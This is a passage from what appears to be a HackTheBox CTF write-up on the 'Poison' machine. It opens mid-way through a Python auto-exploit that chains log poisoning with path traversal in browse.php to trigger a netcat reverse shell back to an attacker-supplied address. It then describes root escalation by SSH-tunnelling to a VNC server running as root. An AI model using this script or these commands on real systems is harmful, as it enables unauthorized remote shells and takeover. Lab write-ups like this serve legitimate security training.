payload_str = urllib.parse.quote(payload, safe='')
url = "http://" + rhost + ":80/browse.php?file=../../../../../../../var/log/httpd-access.log&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+" + lhost + "+" + lport + "+>/tmp/f"
requests.get(url, proxies=proxies)
def main():
# Parse Arguments
parser = argparse.ArgumentParser(description='HackTheBox SolidState AutoShell - 0x4rt3mis')
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-li', '--localip', help='Local ip address or hostname', required=True)
parser.add_argument('-lp', '--localport', help='Local port to receive the shell', required=True)
args = parser.parse_args()
rhost = args.target
lhost = args.localip
lport = args.localport
'''Here we call the functions'''
# Set up the handler
thr = Thread(target=handler,args=(int(lport),rhost))
thr.start()
# Poison the log
PoisonLOG(rhost)
# Get reverse
TriggerReverse(lhost,lport,rhost)
if __name__ == '__main__':
main()
Now, let’s make our privilege escalation on this box
charix -> root
After login as ssh (the shell is better) we start looking for interesting files in the system, and we see on the home folder an interesting file called secret.zip
We get it in our kali box, we unzip it with the charix password and see that is a weird ascii password file
We run linpeas
We see that VNC is running as root
We forward both ports of vnc and access from our kali
1
2
ssh -D 1080 -L6801:127.0.0.1:5801 -L6901:127.0.0.1:5901 charix@10.10.10.84 -f
vncviewer -passwd secret 127.0.0.1::6901
And we get a root shell
